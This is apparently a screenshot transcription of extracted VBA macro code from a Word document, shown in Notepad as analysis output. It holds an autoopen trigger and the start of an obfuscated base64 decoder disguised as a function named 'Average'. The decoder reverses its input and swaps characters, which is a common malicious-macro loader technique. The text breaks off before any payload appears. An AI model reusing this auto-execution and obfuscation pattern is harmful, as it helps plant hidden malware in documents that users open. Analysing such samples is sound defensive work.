 result.txt - Notepad
File Edit Format View Help
Sub autoopen()
    Evaluate.Document_Open
End Sub
-------------------------------------------------------------------------------
VBA MACRO Evaluate.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/Evaluate'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Const clOneMask = 16515072          '000000 111111 111111 111111
Private Const clTwoMask = 258048            '111111 000000 111111 111111
Private Const clThreeMask = 4032            '111111 111111 000000 111111
Private Const clFourMask = 63               '111111 111111 111111 000000
Private Const clHighMask = 16711680         '11111111 00000000 00000000
Private Const clMidMask = 65280             '00000000 11111111 00000000
Private Const clLowMask = 255               '00000000 00000000 11111111
Private Const cl2Exp18 = 262144             '2 to the 18th power
Private Const cl2Exp12 = 4096               '2 to the 12th
Private Const cl2Exp6 = 64                  '2 to the 6th
Private Const cl2Exp8 = 256                 '2 to the 8th
Private Const cl2Exp16 = 65536              '2 to the 16th
Public Function Average(ByVal sString As String) As String
    Dim bOut() As Byte, bIn() As Byte, bTrans(255) As Byte, lPowers6(63) As Long, lPowers12(63) As Long
    Dim lPowers18(63) As Long, lQuad As Long, iPad As Integer, lChar As Long, lPos As Long, sOut As String
    Dim lTemp As Long
    sString = StrReverse(sString)
    sString = Replace(sString, ".", "=")
    sString = Replace(sString, vbCr, vbNullString)
    sString = Replace(sString, vbLf, vbNullString)
    lTemp = Len(sString) Mod 4
    If lTemp Then
        Call Err.Raise(vbObjectError, "Average", "Bad calculation.")
    End If
Ln 24, Col 13 100% Unix (LF) UTF-8